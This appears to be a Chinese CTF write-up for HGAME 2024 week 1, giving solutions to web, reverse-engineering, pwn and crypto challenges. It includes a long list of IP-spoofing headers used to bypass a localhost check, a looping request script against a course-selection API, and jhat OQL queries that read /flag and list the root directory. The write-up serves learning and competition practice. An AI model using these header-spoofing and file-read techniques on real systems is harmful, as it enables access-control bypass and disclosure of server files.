hgame2024,week1
web
ezhttp
1.请从vidar.club访问这个页面>>Referer: vidar.club
2.请通过Mozilla/5.0 (Vidar; VidarOS x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36 Edg/121.0.0.0访问此页面
>>User-Agent:Mozilla/5.0 (Vidar; VidarOS x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36 Edg/121.0.0.0

3.请从本地访问这个页面>>
GET / HTTP/1.1
Host: 139.196.183.57:31433
Referer: vidar.club
Upgrade-Insecure-Requests: 1
User-Agent:Mozilla/5.0 (Vidar; VidarOS x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36 Edg/121.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
X-Forwarded-For: 127.0.0.1
X-Forwarded: 127.0.0.1
Forwarded-For: 127.0.0.1
Forwarded: 127.0.0.1
X-Requested-With: 127.0.0.1
X-Forwarded-Proto: 127.0.0.1
X-Forwarded-Host: 127.0.0.1
X-remote-IP: 127.0.0.1
X-remote-addr: 127.0.0.1
True-Client-IP: 127.0.0.1
X-Client-IP: 127.0.0.1
Client-IP: 127.0.0.1
X-Real-IP: 127.0.0.1
Ali-CDN-Real-IP: 127.0.0.1
Cdn-Src-Ip: 127.0.0.1
Cdn-Real-Ip: 127.0.0.1
CF-Connecting-IP: 127.0.0.1
X-Cluster-Client-IP: 127.0.0.1
WL-Proxy-Client-IP: 127.0.0.1
Proxy-Client-IP: 127.0.0.1
Fastly-Client-Ip: 127.0.0.1
True-Client-Ip: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Host: 127.0.0.1
X-Custom-IP-Authorization: 127.0.0.1
burpfakeip:burpsuite IP伪造插件fakeIP【下载安装及使用】_fakeip插件下载2023专业版-CSDN博客
得到eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJGMTRnIjoiaGdhbWV7SFRUUF8hc18xbVAwclQ0bnR9In0.VKMdRQllG61JTReFhmbcfIdq7MvJDncYpjaT7zttEDc
解码>>>"F14g": "hgame{HTTP_!s_1mP0rT4nt}"
Bypass it
禁用javascrip>>注册>>开启javascrip>>登录>>得到flag
hgame{571dde04e8f9262da48bc7dffd5abdfd35a9c8c8}
Select Courses
import requests
import json
while True:
url_ = '139.196.183.57:32006'
url = f'http://{url_}/api/courses'
headers = {
'Accept': '*/*',
'Accept-Encoding': 'gzip, deflate',
'Accept-Language': 'zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6',
'Content-Type': 'application/json',
'Cookie': 'PHPSESSID=2f1ea713bbab4fa65b8978cf5745dd19',
'Host': f'{url_}',
'Origin': f'http://{url_}',
'Proxy-Connection': 'keep-alive',
'Referer': f'http://{url_}/',
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36 Edg/121.0.0.0'
}
data_list = [{"id": 1}, {"id": 2}, {"id": 3}, {"id": 4}, {"id": 5}]
for data in data_list[:]: # 使用切片操作来复制一份列表,避免直接在遍历时修改原列表造成问题
response = requests.post(url, headers=headers, json=data)
data_p = json.loads(response.text)
if data_p.get('full') == 0:
data_list.remove(data)

print(data_p)data格式和json格式得区别:
hgame{w0W_!_1E4Rn_To_u5e_5cripT_^_^}
2048*16

1.禁⽤F12+右键>>可以在浏览器的更多⼯具选项卡打开开发⼈员⼯具 2.view-source:>>查看源代码 3.打开.js,搜索won和message 得到换表:V+g5LpoEej/fy0nPNivz9SswHIhGaDOmU8CuXb72dB1xYMrZFRAl=QcTq6JkWK4t3 和密文:I7R8ITMCnzbCn5eFIC=6yliXfzN=I5NMnz0XIC==yzycysi70ci7y7iK
可以通过to base查找密文
截取I7R8搜索
jhat
读取flag:select new java.io.BufferedReader(new java.io.InputStreamReader(new java.io.FileInputStream("/flag"))).readLine()
读取根目录:select java.util.Arrays.toString(new java.io.File("/").list())
不是很懂
看了大佬的文章:HGAME 2024 WEEK1 WP-CSDN博客
reverse
ezIDA
ida打开即可看见flag
ezASM
^(异或操作可逆)
c = [74, 69, 67, 79, 71, 89, 99, 113, 111, 125, 107, 81, 125, 107, 79, 82, 18, 80, 86, 22, 76, 86, 125, 22, 125, 112, 71, 84, 17, 80, 81, 17, 95, 34]
for cc in c:
print(chr(cc^0x22),end='')
#hgame{ASM_Is_Imp0rt4nt_4_Rev3rs3} ezUPX
1.upx.exe:upx/upx: UPX - the Ultimate Packer for eXecutables (github.com)

2. 用ida打开>>点击flag的模块>>f5反编译>>得到
int __cdecl main(int argc, const char **argv, const char **envp)
{
int v3; // edx
__int64 i; // rax
__int128 v6[2]; // [rsp+20h] [rbp-38h] BYREF
int v7; // [rsp+40h] [rbp-18h]
memset(v6, 0, sizeof(v6));
v7 = 0;
sub_140001020("plz input your flag:\n");
sub_140001080("%36s");
v3 = 0;
for ( i = 0i64; (*((_BYTE *)v6 + i) ^ 0x32) == byte_1400022A0[i]; ++i )
{
if ( (unsigned int)++v3 >= 0x25 )
{
sub_140001020("Cooool!You really know a little of UPX!");
return 0;
}
}
sub_140001020("Sry,try again plz...");
return 0;

}3.双击byte_1400022A0[i],右键>>得到数值
4.求flag>>
c=[0x64, 0x7B, 0x76, 0x73, 0x60, 0x49, 0x65, 0x5D, 0x45, 0x13, 0x6B, 0x02, 0x47, 0x6D, 0x59, 0x5C, 0x02, 0x45, 0x6D, 0x06, 0x6D, 0x5E, 0x03, 0x46, 0x46, 0x5E, 0x01, 0x6D, 0x02, 0x54, 0x6D, 0x67, 0x62, 0x6A, 0x13, 0x4F, 0x32, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00]
for cc in c:
print(chr(cc^0x32),end='')

#VIDAR{Wow!Y0u_kn0w_4_l1ttl3_0f_UPX!} 22222222222ezPYC
1.分析文件
2.程序是⽤pyinstaller打包之后的python⽂件,需要⽤pyinstxtractor解包
extremecoders-re/pyinstxtractor: PyInstaller Extractor (github.com)
3.找到 ezPYC.pyc
在线反编译一下
在线Python pyc文件编译与反编译 (lddgo.net)
# Visit https://www.lddgo.net/string/pyc-compile-decompile for more information
# Version : Python 3.8
flag = [87, 75, 71, 69, 83, 121, 83, 125, 117, 106, 108, 106, 94, 80, 48, 114, 100, 112, 112, 55, 94, 51, 112, 91, 48, 108, 119, 97, 115, 49, 112, 112, 48, 108, 100, 37, 124, 2]
c = [1, 2, 3, 4]
input = input('plz input flag:')
for i in range(0, 36, 1):
if ord(input[i]) ^ c[i % 4] != flag[i]:
print('Sry, try again...')
exit()
continue
print('Wow!You know a little of python reverse')
return None
4. 异或可逆
flag = [87, 75, 71, 69, 83, 121, 83, 125, 117, 106, 108, 106, 94, 80, 48, 114, 100, 112, 112, 55, 94, 51, 112, 91, 48, 108, 119, 97, 115, 49, 112, 112, 48, 108, 100, 37, 124, 2]
c = [1, 2, 3, 4]
correct_input = []
for i in range(0,37):
correct_input.append(chr(flag[i] ^ c[i % 4]))
print(''.join(correct_input))
#VIDAR{Python_R3vers3_1s_1nter3st1ng!}
pwn

EzSignIn
nc连接即可
ezshellcode
crypto
ezRSA
from Crypto.Util.number import *
from secret import flag
m=bytes_to_long(flag)
p=getPrime(1024)
q=getPrime(1024)
n=p*q
phi=(p-1)*(q-1)
e=0x10001
c=pow(m,e,n)
leak1=pow(p,q,n)
leak2=pow(q,p,n)
print(f'leak1={leak1}')
print(f'leak2={leak2}')
print(f'c={c}')
"""
leak1=149127170073611271968182576751290331559018441805725310426095412837589227670757540743929865853650399839102838431507200744724939659463200158012469676979987696419050900842798225665861812331113632892438742724202916416060266581590169063867688299288985734104127632232175657352697898383441323477450658179727728908669
leak2=116122992714670915381309916967490436489020001172880644167179915467021794892927977272080596641785569119134259037522388335198043152206150259103485574558816424740204736215551933482583941959994625356581201054534529395781744338631021423703171146456663432955843598548122593308782245220792018716508538497402576709461
c=10529481867532520034258056773864074017027019578041866245400647840230251661652999709715919620810933437191661180003295923273655675729588558899592524235622728816065501918076120812236580344991140980991532347991252705288633014913479970610056845543523591324177567061948922552275235486615514913932125436543991642607028689762693617305246716492783116813070355512606971626645594961850567586340389705821314842096465631886812281289843132258131809773797777049358789182212570606252509790830994263132020094153646296793522975632191912463919898988349282284972919932761952603379733234575351624039162440021940592552768579639977713099971
"""